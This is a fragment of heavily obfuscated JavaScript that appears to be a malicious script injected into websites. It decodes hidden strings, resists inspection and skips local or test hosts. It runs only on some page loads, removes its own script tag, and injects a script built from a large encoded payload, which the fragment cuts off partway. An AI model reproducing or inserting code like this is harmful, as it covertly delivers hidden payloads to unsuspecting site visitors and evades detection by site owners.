NW6/dSG','W47dOmoFl8kG','WOrkmb7dKW','W4urebdcJa','W7ldT8k8kse','W7JcSc8UW70','kgldN8oc','uhNdJ8kcW4tdJu7cTSo4dSkeW6O','W4VcHsqhW58','mCoIkLr+','bmkPWPisW6K','DN0lW4hdKa','W4VcMmoCW5WD','tCopW54gW54','g8oWeSoKWP8','WPRcLSk1jCoC','WQZcVwO','WQRcMcddTmkR','W5NdV0BdNb0','W5nSW6/dRmoX','WP7cTM0gvW','seJdJJRdPq','W7CxattcHW','W7NdM8kIW7hcRq','W7JdKmkzW5VcNG','rmkWWRCyiq','W5vzWRRdTSon','W5/cU8oIW64w','W5BdNCoGWR/cNG','WROxxgqp','WPpcRfNcJCkK','w0JdTLFcU04WveWYst8','W7pdS0NcHSoP','WQ8flxzQ','W4pdImokW57dVW','W7BdLstdGv4','W64LnNPc','W73dQmkhaX4','W4L+WRaDha','bq7cUGFdUq','W6HpW5ZcRaS','WOW1W6ddRCo/','WQlcN8o2g2i','W44mWQFdLfO','W6xdJMtdTrS','pKldRCo2W5K','WQHXW4X/Dq','nCoarCo9WOG','WOK2W7Hvbq'];function _0x7026848i(a,b){a=a-0x191;var c=_0x7026848h[a];if(_0x7026848i['qmnmkF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7026848i['hVEeRn']=h,_0x7026848i['KRgbNt']={},_0x7026848i['qmnmkF']=!![];}var e=_0x7026848h[0x0],f=a+e,g=_0x7026848i['KRgbNt'][f];if(g===undefined){if(_0x7026848i['KSrWfj']===undefined){var i=function(j){this['lqEskj']=j,this['shIcIu']=[0x1,0x0,0x0],this['yGmtmI']=function(){return'newState';},this['fOuZMF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vONjRr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XNrmuZ']=function(){var j=new RegExp(this['fOuZMF']+this['vONjRr']),k=j['test'](this['yGmtmI']['toString']())?--this['shIcIu'][0x1]:--this['shIcIu'][0x0];return this['PRWHcW'](k);},i['prototype']['PRWHcW']=function(j){if(!Boolean(~j))return j;return this['bhhYAJ'](this['lqEskj']);},i['prototype']['bhhYAJ']=function(j){for(var k=0x0,l=this['shIcIu']['length'];k<l;k++){this['shIcIu']['push'](Math['round'](Math['random']())),l=this['shIcIu']['length'];}return j(this['shIcIu'][0x0]);},new i(_0x7026848i)['XNrmuZ'](),_0x7026848i['KSrWfj']=!![];}c=_0x7026848i['hVEeRn'](c,b),_0x7026848i['KRgbNt'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x7026848i;while(!![]){try{var c=-parseInt(Y(0x193,'#kBa'))*-parseInt(Y(0x1bc,'V1bC'))+-parseInt(Y(0x214,'Vppn'))*-parseInt(Y(0x310,'JWft'))+parseInt(Y(0x229,'od03'))*-parseInt(Y(0x198,'9&!J'))+parseInt(Y(0x2c1,'wPAc'))*-parseInt(Y(0x328,'rO8('))+-parseInt(Y(0x296,'pQKW'))+parseInt(Y(0x2ce,'0)xG'))+parseInt(Y(0x359,'r%Sv'))*parseInt(Y(0x1c9,'cnTx'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7026848h,0x41a3c),!function(){var Z=_0x7026848i,j={};j[Z(0x347,'zl5O')]=function(L,N){return L<N;},j[Z(0x2ec,'od03')]=function(L,N){return L!==N;},j[Z(0x222,'Vppn')]=function(L,N){return L===N;},j[Z(0x206,'4Abv')]=function(L,N){return L+N;},j[Z(0x286,'024t')]=function(L,N){return L*N;},j[Z(0x2fb,'qz&d')]=function(L,N){return L-N;},j[Z(0x2fa,'Vppn')]=function(L,N){return L<N;},j[Z(0x268,'JWft')]=function(L,N){return L===N;},j[Z(0x1b6,'A!vS')]=function(L,N){return L+N;},j[Z(0x32a,'TEcu')]=function(L,N){return L===N;},j[Z(0x316,')n2C')]=function(L,N,O,P,Q,R,T,U,V,W,X){return L(N,O,P,Q,R,T,U,V,W,X);},j[Z(0x2d8,'V]n6')]=function(L,N){return L||N;},j[Z(0x329,'FCEo')]=function(L,N){return L(N);},j[Z(0x1f5,'rO8(')]=function(L){return L();},j[Z(0x238,'!DM2')]=function(L,N,O,P,Q,R,T,U){return L(N,O,P,Q,R,T,U);},j[Z(0x2c5,'TEcu')]=function(L,N){return L!==N;},j[Z(0x247,'8EVx')]=function(L,N){return L!==N;},j[Z(0x228,'od03')]=function(L,N){return L!==N;},j[Z(0x2ca,'Vppn')]=function(L,N){return L!==N;},j[Z(0x2dd,'Vppn')]=function(L,N){return L!==N;},j[Z(0x350,']H1W')]=function(L,N,O,P,Q,R,T){return L(N,O,P,Q,R,T);},j[Z(0x2d4,'wJLE')]=function(L,N,O,P,Q,R,T){return L(N,O,P,Q,R,T);},j[Z(0x2c4,'8EVx')]=function(L,N){return L<N;},j[Z(0x257,'r%Sv')]=function(L,N){return L(N);},j[Z(0x2f0,'pQKW')]=function(L,N,O,P,Q){return L(N,O,P,Q);},j[Z(0x1f3,'UKok')]=function(L,N){return L||N;},j[Z(0x1c4,'XAtc')]=Z(0x1be,'8EVx')+Z(0x234,'9&!J')+Z(0x285,'TIJQ')+Z(0x35a,'FCEo')+Z(0x24b,'od03')+Z(0x2e9,'9&!J')+Z(0x311,'FCEo')+Z(0x2b9,'zl5O')+Z(0x26f,'4Abv')+Z(0x2b1,'nGHs')+Z(0x1d0,'od03')+Z(0x25b,'#)C3')+Z(0x1f7,'PT!O')+Z(0x20b,'V@Zy')+Z(0x342,'UKok')+Z(0x20c,'UKok')+Z(0x351,'&l0^')+Z(0x352,'pQKW')+Z(0x340,'uCZ3')+Z(0x31f,'od03')+Z(0x283,']H1W')+Z(0x1ac,'51*e')+Z(0x1cd,'rO8(')+Z(0x1e0,'TIJQ')+Z(0x2a1,'R]p)')+Z(0x264,'X9Wb')+Z(0x1ea,'nGHs')+Z(0x34e,'Vppn')+Z(0x2a6,'V]n6')+Z(0x2e4,'zl5O')+Z(0x1d8,']gmm')+Z(0x2ff,'#)C3')+Z(0x2d9,'wPAc')+Z(0x233,'QTwC')+Z(0x1d6,'JWft')+Z(0x270,'V]n6')+Z(0x196,'VZ4x')+Z(0x28a,']gmm')+Z(0x1b1,'r%Sv')+Z(0x240,'Vppn')+Z(0x309,'UKok')+Z(0x293,'wJLE')+Z(0x2dc,'VZ4x')+Z(0x300,'pQKW')+Z(0x258,'PT!O')+Z(0x2d0,'PT!O')+Z(0x1f6,'0oG2')+Z(0x1e8,'VZ4x')+Z(0x25e,']H1W')+Z(0x2b0,'51*e')+Z(0x191,'UKok')+Z(0x2e0,'V@Zy')+Z(0x331,'#)C3')+Z(0x218,'r%Sv')+Z(0x23c,'TIJQ')+Z(0x1e6,'4Abv')+Z(0x22e,'Vppn')+Z(0x1c3,'uCZ3')+Z(0x21f,'4Abv')+Z(0x1e4,'zl5O')+Z(0x30d,'wPAc')+Z(0x201,'FCEo')+Z(0x2e8,'024t')+Z(0x271,'8EVx')+Z(0x28b,'mCyb')+Z(0x2f8,'&HIP')+Z(0x237,'JWft')+Z(0x34b,'V]n6')+Z(0x2de,'FCEo')+Z(0x26d,'51*e')+Z(0x24c,'wJLE')+Z(0x2a8,'#kBa')+Z(0x1f8,']gmm')+Z(0x2ac,'V]n6')+Z(0x1d1,'wPAc')+Z(0x307,'wJLE')+Z(0x224,'4Abv')+Z(0x20f,']H1W')+Z(0x276,'4Abv')+Z(0x35c,'V@Zy')+Z(0x213,'V1bC')+Z(0x34f,'pQKW')+Z(0x19c,'rO8(')+Z(0x2c7,')n2C')+Z(0x2c9,'cnTx')+Z(0x25f,'Vppn')+Z(0x305,'0)xG')+Z(0x217,'Vppn')+Z(0x1b3,'TIJQ')+Z(0x2bd,'Dt6v')+Z(0x29f,'wPAc')+Z(0x2e1,'%Gf1')+Z(0x1a3,'nbP*')+Z(0x2e2,'0oG2')+Z(0x23f,'Vppn')+Z(0x2ae,'cnTx')+Z(0x2bc,'&l0^')+Z(0x2d7,'V1bC'),j[Z(0x335,'&HIP')]=Z(0x1a6,'JWft')+Z(0x2d1,'mCyb')+Z(0x220,'TIJQ')+Z(0x1ed,'9&!J')+Z(0x20d,'rO8(')+Z(0x1d2,'nGHs')+Z(0x33d,'#)C3')+Z(0x2ad,'TIJQ')+Z(0x354,'cnTx')+Z(0x1e3,'51*e')+Z(0x34d,'JWft')+Z(0x22f,'JWft')+Z(0x1ef,'wPAc')+Z(0x284,'r%Sv')+Z(0x22b,'Dt6v')+Z(0x2b3,'#kBa')+Z(0x278,']gmm')+Z(0x23b,'V1bC')+Z(0x2ef,'Kd(9')+Z(0x243,']H1W')+Z(0x346,'V]n6')+Z(0x1ec,'FCEo')+Z(0x277,'zl5O')+Z(0x27a,'r%Sv')+Z(0x1b5,'QTwC')+Z(0x31c,'V]n6')+Z(0x315,'8EVx')+Z(0x1b7,'PT!O')+Z(0x212,'8EVx')+Z(0x1eb,'!DM2')+Z(0x253,'uCZ3')+Z(0x319,'R]p)')+Z(0x256,'FCEo')+Z(0x26c,'VZ4x')+Z(0x209,')n2C')+Z(0x2fc,'#kBa')+Z(0x21d,'UKok')+Z(0x322,'JWft')+Z(0x249,'JWft')+Z(0x1c2,'&HIP')+Z(0x358,')n2C')+Z(0x318,']H1W')+Z(0x254,'wPAc')+Z(0x1de,'4Abv')+Z(0x1b4,'X9Wb')+Z(0x35e,'%Gf1')+Z(0x1fa,'Kd(9')+Z(0x34a,'!DM2')+Z(0x304,'r%Sv')+Z(0x2eb,'XAtc')+Z(0x22d,'024t')+Z(0x260,'8EVx')+Z(0x2e7,']gmm')+Z(0x317,'#kBa')+Z(0x2aa,'cnTx')+Z(0x27e,'V]n6')+Z(0x2f3,'wPAc')+Z(0x332,'51*e')+Z(0x282,'rO8(')+Z(0x35f,'Kd(9')+Z(0x29c,'mCyb')+Z(0x1fd,'&l0^')+Z(0x2a7,'4Abv'),j[Z(0x1a7,')n2C')]=Z(0x24d,'Vppn')+Z(0x2d5,']H1W')+Z(0x2c3,'uCZ3')+Z(0x30c,'VZ4x')+Z(0x208,'#)C3')+Z(0x288,'sD)D')+Z(0x34c,'024t')+Z(0x1fc,'V1bC')+Z(0x207,'wJLE')+Z(0x27c,']H1W')+Z(0x28f,'TIJQ')+Z(0x2a3,'024t')+Z(0x1e5,'sD)D')+Z(0x302,'51*e')+Z(0x29b,'nbP*')+'k',j[Z(0x2ab,'UKok')]=Z(0x334,'0oG2')+Z(0x265,'0)xG')+Z(0x232,')n2C')+Z(0x1ca,'8EVx')+Z(0x1a0,'uCZ3')+Z(0x1db,')n2C')+Z(0x272,']gmm')+Z(0x291,'nbP*')+Z(0x225,'!DM2')+Z(0x2da,'#)C3')+Z(0x20a,']H1W')+']',j[Z(0x33a,'JWft')]=Z(0x35d,'PT!O')+Z(0x211,'XAtc')+Z(0x1ad,'Kd(9')+Z(0x1d9,'!DM2')+Z(0x32f,'TIJQ')+Z(0x30b,'51*e')+Z(0x30f,']H1W')+Z(0x29e,'sD)D')+Z(0x279,'TIJQ')+Z(0x266,']gmm')+Z(0x349,'R]p)')+Z(0x1f9,'cnTx')+Z(0x1e1,'!DM2')+Z(0x2f5,'TEcu')+Z(0x336,'wPAc')+Z(0x31a,'&HIP')+Z(0x323,'#kBa')+Z(0x355,'nGHs'),j[Z(0x1b2,'51*e')]=function(L,N){return L===N;},j[Z(0x23e,'rO8(')]=Z(0x223,'UKok')+Z(0x32e,'Kd(9')+Z(0x252,']gmm')+Z(0x19f,'cnTx')+Z(0x28e,'pQKW'),j[Z(0x32b,'wJLE')]=function(L,N){return L!==N;},j[Z(0x21e,'Dt6v')]=Z(0x298,'024t')+Z(0x245,'V1bC'),j[Z(0x25a,'QTwC')]=function(L,N){return L===N;},j[Z(0x269,'V1bC')]=Z(0x33c,'QTwC')+'t',j[Z(0x19a,'FCEo')]=function(L,N){return L===N;},j[Z(0x221,'od03')]=Z(0x26a,'#kBa')+Z(0x35b,'9&!J'),j[Z(0x2b5,'QTwC')]=function(L,N){return L===N;},j[Z(0x330,'%Gf1')]=function(L){return L();},j[Z(0x2c0,'JWft')]=function(L,N,O){return L(N,O);},j[Z(0x1fe,'X9Wb')]=function(L,N,O){return L(N,O);},j[Z(0x33b,'V@Zy')]=function(L,N){return L(N);},j[Z(0x23a,']H1W')]=function(L){return L();},j[Z(0x1cb,'024t')]=function(L){return L();},j[Z(0x327,']gmm')]=Z(0x1a5,'R]p)')+'t',j[Z(0x25c,'cnTx')]=Z(0x244,'8EVx')+Z(0x1bd,'sD)D')+Z(0x303,'nGHs'),j[Z(0x313,'4Abv')]=function(L,N,O,P,Q,R,T,U,V,W,X){return L(N,O,P,Q,R,T,U,V,W,X);},j[Z(0x27d,'zl5O')]=function(L,N){return L||N;},j[Z(0x357,'0)xG')]=Z(0x2c6,'9&!J')+Z(0x1f4,'PT!O')+Z(0x31e,'wPAc')+Z(0x2b4,'cnTx')+Z(0x2b8,'Z@@E')+Z(0x28c,')n2C')+Z(0x267,'&HIP')+Z(0x2e3,'9&!J'),j[Z(0x231,'r%Sv')]=Z(0x1c6,'A!vS')+Z(0x2a4,'uCZ3')+Z(0x251,')n2C')+Z(0x21a,'V]n6')+Z(0x33f,'XAtc')+Z(0x203,'Vppn'),j[Z(0x1a1,'!DM2')]=function(L){return L();},j[Z(0x2a0,']gmm')]=function(L,N){return L!==N;},j[Z(0x236,'UKok')]=function(L,N,O){return L(N,O);},j[Z(0x235,'wJLE')]=function(L,N){return L+N;},j[Z(0x31b,'#)C3')]=Z(0x1dc,'V@Zy');var k=j,l=function(){var L=!![];return function(N,O){var P=L?function(){var a0=_0x7026848i;if(O){var Q=O[a0(0x30e,']gmm')](N,arguments);return O=null,Q;}}:function(){};return L=![],P;};}();function m(L,N){var a1=Z;for(var O in L)if(k[a1(0x325,'FCEo')](O[a1(0x2db,'Z@@E')+'h'],N)&&function(P,Q){var a2=a1;for(var R=0x2;k[a2(0x321,'9&!J')](R,Q[a2(0x19e,'!DM2')+'h']);R++)if(k[a2(0x1e7,'zl5O')](P[a2(0x2b7,'nGHs')+a2(0x1cf,']H1W')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return L[O];}function q(L,N){var a3=Z;return k[a3(0x337,'pQKW')](L,Math[a3(0x326,'&l0^')](k[a3(0x242,'sD)D')](Math[a3(0x297,'#kBa')+'m'](),k[a3(0x1c7,'TEcu')](k[a3(0x1d5,'PT!O')](N,0x1),L))));}function s(L,N){var a4=Z;for(var O=0x0;k[a4(0x1ab,'%Gf1')](O,N[a4(0x2d2,')n2C')+'h']);O++){var P=N[O],Q=k[a4(0x1c1,'9&!J')](0x0,P[a4(0x1d4,'0)xG')+'Of']('.'))?k[a4(0x287,'wr8Q')]('.',L):L,R=k[a4(0x262,'Kd(9')](Q[a4(0x32c,'nbP*')+'h'],P[a4(0x341,'51*e')+'h']),T=Q[a4(0x1f2,'cnTx')+'Of'](P,R),R=k[a4(0x200,']gmm')](-0x1,T)&&k[a4(0x21b,'Vppn')](T,R);if(R&&(k[a4(0x1b8,'0oG2')](Q[a4(0x199,'0)xG')+'h'],P[a4(0x280,'#kBa')+'h'])||k[a4(0x1dd,'VZ4x')](0x0,P[a4(0x29d,'wPAc')+'Of']('.'))))return 0x1;}}function v(){var a5=Z,L,N;return k[a5(0x333,'V1bC')](m,k[a5(0x2cf,'&HIP')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function w(){var a6=Z,L=k[a6(0x19b,'VZ4x')](x,k[a6(0x1af,'JWft')](v));if(L){var L=k[a6(0x27b,'&l0^')](m,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(k[a6(0x1ff,'QTwC')](0x46,L[a6(0x2c2,'V1bC')+a6(0x30a,'rO8(')](0x0))&&k[a6(0x308,'Dt6v')](0x66,L[a6(0x205,'nbP*')+a6(0x306,'UKok')](0x0))||k[a6(0x1e9,'024t')](0x49,L[a6(0x210,'#kBa')+a6(0x314,'cnTx')](0x1))&&k[a6(0x192,'wr8Q')](0x69,L[a6(0x226,'FCEo')+a6(0x314,'cnTx')](0x1))||k[a6(0x1c8,'R]p)')](0x4c,L[a6(0x2b6,'Dt6v')+a6(0x2a5,'#)C3')](0x2))&&k[a6(0x29a,'51*e')](0x6c,L[a6(0x2bb,'od03')+a6(0x2f9,'R]p)')](0x2))||k[a6(0x2ea,'Dt6v')](0x45,L[a6(0x2a9,'JWft')+a6(0x1b0,'0)xG')](0x3))&&k[a6(0x250,'zl5O')](0x65,L[a6(0x20e,'wJLE')+a6(0x1a4,'VZ4x')](0x3))||k[a6(0x261,'51*e')](0x3a,L[a6(0x2a9,'JWft')+a6(0x1aa,'wJLE')](0x4))):void 0x0;}}function x(L){var a7=Z;return k[a7(0x25d,'Z@@E')](m,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function y(){var a8=Z,L=k[a8(0x2ee,'TIJQ')](v);if(L){var N=k[a8(0x1f1,'Kd(9')](m,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!k[a8(0x2fd,'wPAc')](N,'~')?k[a8(0x2be,'od03')](x,L):O)&&k[a8(0x28d,'R]p)')](m,O,0x8,[0x7,0x65],[0x0,0x68]);return k[a8(0x1ee,'V@Zy')](N,O);}}function z(){var a9=Z,L=k[a9(0x27f,'V@Zy')],N=new RegExp(k[a9(0x335,'&HIP')],'g');return L[a9(0x21c,'uCZ3')+'ce'](N,'')[a9(0x2d6,'A!vS')](';');}function A(){var aa=Z,L=k[aa(0x301,'Kd(9')],N=new RegExp(k[aa(0x1a9,'!DM2')],'g');return L[aa(0x1e2,'PT!O')+'ce'](N,'')[aa(0x312,'VZ4x')](';');}function B(L){var ab=Z;return k[ab(0x259,']gmm')](-0x1,L[ab(0x343,'9&!J')+'Of'](String[ab(0x19d,'TEcu')+ab(0x281,'&HIP')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x2bf,'0oG2')](L)||new RegExp(k[ab(0x2df,'FCEo')],'g')[ab(0x1a8,'wr8Q')](L));var N;}function C(L,N){var ac=Z,O=L[ac(0x2f7,'nGHs')+'h'];return k[ac(0x1da,'uCZ3')](L[ac(0x2e5,'V1bC')+ac(0x26e,'TIJQ')](k[ac(0x2fb,'qz&d')](O,N[ac(0x199,'0)xG')+'h']),O),N);}function F(){var ad=Z,L=k[ad(0x31d,'nGHs')](l,this,function(){var ae=ad,Q={};Q[ae(0x2ba,'V1bC')]=k[ae(0x255,'nbP*')];var R=Q,T=k[ae(0x1ce,'51*e')](typeof window,k[ae(0x2cb,'od03')])?window:k[ae(0x215,'V1bC')](typeof process,k[ae(0x292,'TEcu')])&&k[ae(0x19a,'FCEo')](typeof require,k[ae(0x2fe,'8EVx')])&&k[ae(0x24e,'A!vS')](typeof global,k[ae(0x2c8,'nbP*')])?global:this,U=function(){var af=ae,V=new T[(af(0x353,'XAtc'))+'p'](R[af(0x320,']gmm')]);return!V[af(0x1fb,'nbP*')](L);};return k[ae(0x1f0,'Z@@E')](U);});k[ad(0x275,'FCEo')](L);var N=k[ad(0x22a,'V]n6')](z),O=k[ad(0x289,'R]p)')](y),P=k[ad(0x274,'XAtc')](A);return!O||!!(k[ad(0x263,'cnTx')](s,O=k[ad(0x2d3,'0oG2')](C,O,String[ad(0x1cc,')n2C')+ad(0x1bf,'od03')+'de'](0x2e))?O[ad(0x294,'TIJQ')+ad(0x216,'sD)D')](0x0,k[ad(0x197,'zl5O')](O[ad(0x248,'pQKW')+'h'],0x1)):O,N)||k[ad(0x23d,'wr8Q')](s,O,P)||k[ad(0x1df,'X9Wb')](B,O)||k[ad(0x195,'PT!O')](w));}function G(L){var ag=Z,N=k[ag(0x2cc,'&HIP')](v),O;N&&((O=N[ag(0x239,'wr8Q')+ag(0x2f6,'#kBa')+ag(0x1ae,'#kBa')](k[ag(0x290,'PT!O')]))[ag(0x24f,'V]n6')]=k[ag(0x2ed,'TEcu')],O[ag(0x339,'mCyb')+ag(0x338,'cnTx')+'t']=L,(N[ag(0x202,'TEcu')]||N[ag(0x2cd,'wr8Q')]||N[ag(0x344,'UKok')+ag(0x2a2,'FCEo')+ag(0x295,'V]n6')])[ag(0x1c0,']H1W')+ag(0x2f2,'QTwC')+'d'](O),O[ag(0x2af,'#)C3')+'e']());}function H(){var ah=Z,L,N=k[ah(0x2f4,'X9Wb')](m,k[ah(0x241,'&HIP')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=k[ah(0x1a2,'Vppn')],P=new RegExp(k[ah(0x2f1,'UKok')],'g'),(P=N[O[ah(0x1b9,'od03')+'ce'](P,'')])&&P[ah(0x33e,'Kd(9')+ah(0x273,'nbP*')][ah(0x299,'&HIP')+ah(0x204,'V@Zy')+'d'](P));}try{var I,J,K;k[Z(0x356,'VZ4x')](F)||(k[Z(0x32d,'r%Sv')](H),k[Z(0x324,'024t')](0x1,k[Z(0x227,'#kBa')](q,0x1,I=0x4))||k[Z(0x230,'XAtc')](G,k[Z(0x24a,'!DM2')](k[Z(0x1ba,'sD)D')]('(',new Function((function(){var _0x2073147=function(){var _0x5607886c=['tKrHEKPyvwPrBKXdzfHvruPQvg1NDLPfBZrHmMTUtenK','tvDowfvyvNnJBgnUtenKB1eYowXwmdG1tuzKuLLty3nk','DLDwzfjKAMXXvNLJC0OXyZfomLjuvti5Dvz6wNHxrMmY','yxbWBhK','v3DUs1n0sKTeqJroEKPQtenKzgj5vMvkEwTYu1nND2ve','y3nkm1juytnWwe4WnwTuru5YuwLJC0OYDfrImK4Xy2T0','C0OYvtbnEMnUs1n0sKTeqJroAMSXtenKDwviqNbkEwTY','ngvTsKfkEwTWs25cAgnUtMXtvZuWs0vNB01izZbnEMTZ','D25sm0ziwMLJCeSWA29nsgC0t1DvC0P5rtjLBuvUs1n0','mxnUu0uXB2qYEePkmtfIsJncmwmYz25yu2HowvHsB1D5','vfO2wvnJCeSWA29nsgCZtKDrC0P6BdfsmhnUs1n0sKTe','vM1svvDvtNHwmdG0sNL3BLPwAe1nv05uyti0BKXdzhzx','uMjtu2D3zurjEvLtD25IBMH3yvnJCfHumuPlrei0tKrz','ChbrBgnUs1yWovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHs','mtm4DLnbwufw','DdvwELjqsNL3BMjgtNzwvMmXuKHwDMnty3nkm2qWv21s','og5mq2r0yLC5ELz6uKvJmwrrvhLJC0OWrMLLr05ovfDR','u2D3zursAe1tD25lrxGYzfnJCeSWA29nsgCXtKrbC0P5','vNLJC0OYnxrHmxbytLDgrwmWy25mq2rVzgPSvwjQAhzI','q2nOt0DkzeP5A3jtu2D3zuroBfLPD25AEK5cu1nJCeSW','mtq5mtrdB2rfDgi','rejusNLRCLntz3DLrgC0tML3BMrUzePoAwnWsZbRB01i','tLLsAZvHwKzAseP5D25IBKPpwtfjD2rhuLzzu2nZsJfK','yvnJCeSWA29nsgCXtLrRC0OXChbrBgnUs1n0sKTeqJro','sNLSzfbvA29nsgCZtvrzC0P5rtrzBdbUs1nZBMn5og5m','wKDprZL5sNL3BMverNDzmgX0ytfgwfvxmg5mq2rSuti5','CLntz3DLrgmZwML3BKLwzdvuAwnWsZbRB01iz3PAvgnZ','EwTYu1nND2vetxDoExDUyuuXswn5y3blmgTVtuHNmvLT','ufDAmwjTtJbHvZL1s0HfC2nPEhPmsffZzfn4mKXiz3nL','DMjdy3nkm1j4u21suMruBhnkExDUvNPJmvnwzfjvm2r5','ze1lBKzosNLRCG','wfvjBKTtDePlrei0tKrrnuXdy2Hpr0PKsNLRC1PgDePl','EwTYu1nND2vetMHpu3DUv0DOzfrdy3blmgTVtuHNEu1x','tJjkAuXdzgXore0ZsNLRCLntz3DLre01twL3BMfTzgTu','DdbyvdeWtZmXBwiZsw9Krdb3zurbn2reD3DLrev3tur0','vePeuNLJC0OYvtrImgrytJjWu1LUrw5mq2rQuti5svz6','BLz6wJftrMmZuw1svfuYouPkExDUwtbRD05SyZjtrfvU','BxbgyKnJCeXhuMjtu2D3zurnme55D25AmvjUzunJCfHu','Cvv5y3nkmwmXy0Dosu9hDeXwELPxwtfAAeP5D25sv1z3','vurrBKXdzdbzv1jQvfHKwgnty3nkmMH4zeDot09hou9w','wezRwvnJC0OXyZftmdvWt0D0svz6wtfImwmWzfrfBKXd','tM1nC0OWyZboBKfUs1n0sKTeqJrov1f4tenJngvTsKfk','zg14vLDdy3blmgTVtuHNmfLuwxnkmMWZv2SWBKTtDePl','rfjStxL3BK9yvKHtEwnWsZbRB01iz3PnAKLZsJfRAfPw','AxDUsvrAnLLty3blmgTVtuHNm1KYrxnkmdvPveHRBKTt','CffnrK1Us1n0sKTeqJrnAK0XtenKC2rewNnkEwTYu1nN','D25wmujOyKHowMvUz25mq2rfuti5nvz6uMfzmgS0yJnj','v2HQuZa1t1PgwKHkExDUuKDgnfPgsxPsrMnUtenKDMjx','tJfKuuWYuLvzu2nZsJjwEu5fmvHomLPnsNL3BMvUzZnz','sNLRCLntz3DLrfKZwwL3BLP6tKjtu2nWsZbRB01izZfo','D2vevtfnAxDUv21Sq1z5y3blmgTVtuHNmu9xwxnkmJu0','EwTYu1nND2vewtjzAxDUv1ngBfDdy3blmgTVtuHNEu16','vJfcBwrxzgfHBg9UtenKwfvUBenLA3GWwKzcAeP5D25H','BeLSBhy','zZnnEMDZsNLfnfLSmg5lu3rks0rcne5xutjmq2rxwLv4','B01iz3Pzv1fZsJi1ngnhA25lu3rks0rcne1QzgPmq2q0','ttvou3DUwJfvEeTty3blu3r3wvHkELPvBhvKq2Hjs0rc','EfPuwxnkmwTOwLzNBKTtDePlrei0tKDAA0Xdy2Hpr0PK','C0OYzfznu2TUs1n0sKTeqJror1eWtenKt1LREdvkEwTY','wKn3BMfTzgTuq2nWsZbRB01izZnzALvZsNLgwgvvng5l','tMHkExDUzuvoDG','sZbRB01iz3LpvefZsJi1ngnhA25lu3rks0rcne1QzZrm','rLndowPurMnUtenKAveYodvsvMHxwta1weP5D25wELzP','uNLJC0OXyZbJr05myLDZnvz6y3PzmdvysNL3BMfxsLDz','q2rQu1rst1z6vKnArtLysNL3BLyWotzJm0j0yxPSwe4Y','mJfYwtjADgiWwKnwEwnZsJjSDgf6sLHomJfHvNPJD0P5','q1r6ru0','q1PgwNHkExDUwKzNngvwyZbIr1juuNLJC0OYnuTAr05n','y3PLv0vUtenKwe5REhfJrK5YtuHsAeP5D25IreP5veDS','AxDUsvzKnvrPy3blmgTVtuHNne5xuxnkmwTOwLzNBKTt','ou1iz3Dpm2m4yKzZBMjhvNvAm1jVsJeWn2r5C3jlwhqW','mtbZzer0ou8Zmg9lvhrTzfC1AMrhBhzIAujVs0HfC2nP','wfqXAgLwmuzSsNL3BMn6Ahzor1z0ytbwwe5RC25mq2ry','vxHvsNL3BLz6vK9zmuPuytjKwe5dowPvwevUtenKDvDx','m1jywwTgwfvwsMTuA2nUtenKwfqWwMPvmJfYy1zKuu9w','mJGWmdCZogD6vK9iAa','sJeWowfPEdbHr2X6v3LKsvrxAdnIrwTUwfqXyK1iz3Hm','sgD5tJjrC0OYBdnxAZbUs1n0sKTeqJroAMCWtenKCgqX','m1POy2LcEfbtrwHxmta3y21wmgrysNvjr1OXyM1omgfx','EeXdzhvLsejWsNLRCLntz3DLrgCXtNL3BMnfswTkAwnW','uM1gmKP5A3jtu2D3zurKAfPtD25xBwXdvNLJCeSWA29n','EK5cu1nJCeSWA29nsgCWwKrJC0OZCffnrK1Us1n0sKTe','DePlrei0tKrbD0Xdy29usfOXsNLRCLntz3DLrfPPtwL3','BdDKBuz5suvZovnuDg1Im0LVzg1gEuLitwDHvZrNy1nS','A3bMshDVyNOXBvCWA29nsgD6tvDzC0OXmxzkvJrUs1yW','DfPxntbJEwS3y21wmgrysNvjse05yM5wC2jdEdfpmZe5','we4XtLLLsevUtenKwfvREfbHmwXjwxLJC0OWrLrIm1zd','qxnkmwTOwLzNBKTtDePlrei0tM1fmuXdzdjABLjAsNLR','wKDzmvPeytnOwfvgy25mq2ryvdfWALr6sNDArKP0ytfv','yLv0s1KXrxPHA3DUtenKrvLurLHwmujpwKv4weP5D25H','EeXdyZvKvwrmsNLRCLntz3DLre5Swvn3BLPvmujHu2nW','muzPwKDWAeP5D25wEMrruZfKuvPtounsEwnZsJjkvgj6','m1zgvNPADeP5D25AvgH2vvzJ